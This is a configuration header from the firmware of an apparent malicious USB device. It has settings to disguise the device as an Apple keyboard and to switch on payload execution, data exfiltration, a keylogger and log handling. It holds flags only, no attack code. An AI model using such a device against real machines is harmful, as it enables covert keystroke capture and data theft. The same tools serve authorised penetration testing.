 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER false // true or false
16
17 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
18 #define USBHOST_MOUSE true // true or false
19 String PAYLOAD_RUN_CLICK = "NONE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
20
21 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
22 #define EXFIL_VIEWLOG false // true or false
23 #define EXFIL_DELETELOG false // true or false
24 #define KEYLOGGER_VIEWLOG false // true or false
25 #define KEYLOGGER_DELETELOG false // true or false
26
27 // FORMAT FS
28 #define FORMATFS false
29
30 #endif